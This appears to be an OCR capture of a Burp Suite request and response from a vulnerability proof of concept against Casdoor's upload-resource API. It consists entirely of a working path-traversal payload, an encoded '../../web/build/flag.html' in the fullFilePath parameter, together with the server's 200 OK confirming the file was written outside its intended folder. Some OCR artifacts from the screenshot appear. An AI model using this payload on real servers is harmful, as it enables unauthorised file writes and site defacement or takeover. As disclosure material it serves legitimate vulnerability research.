 Request
Pretty Raw Hex \n
1 POST /api/upload-resource?owner=built-in&user=admin&application=app-built-in&tag=
custom&parent=provider_storage_local_file_system&fullFilePath=
resource%2F%2e%2e%2F%2e%2e%2Fweb%2Fbuild%2Fflag.html&provider=
provider_storage_l
resource/../../web/build/flag.html
Press 'F2' for focus
2 Host: door.casdoor
3 Cookie: casdoor_se 327fd92166a
4 Content-Length: 19
5 Sec-Ch-Ua: ".Not/A)Brand";v="99", "Google Chrome";v="103", "Chromium";v="103"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Platform: "macOS"
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryUPAwhIoXMrbemuJM
10 Accept: */*
11 Origin: https://door.casdoor.com
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://door.casdoor.com/resources
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Connection: close
19
20 ------WebKitFormBoundaryUPAwhIoXMrbemuJM
21 Content-Disposition: form-data; name="file"; filename="spider.png"
22 Content-Type: image/png
23
24 I'm here.
25 ------WebKitFormBoundaryUPAwhIoXMrbemuJM--
26
Response
Pretty Raw Hex Render MarkInfo \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 19 Aug 2022 12:10:08 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 210
6 Connection: close
7
8 {
9 "status":"ok",
10 "msg":"",
11 "sub":"",
12 "name":"",
13 "data":
"https://door.casbin.com/files/resource/../../web/build/flag.html?t=166091100852414
5100",
14 "data2":"/resource/../../web/build/flag.html"
15 }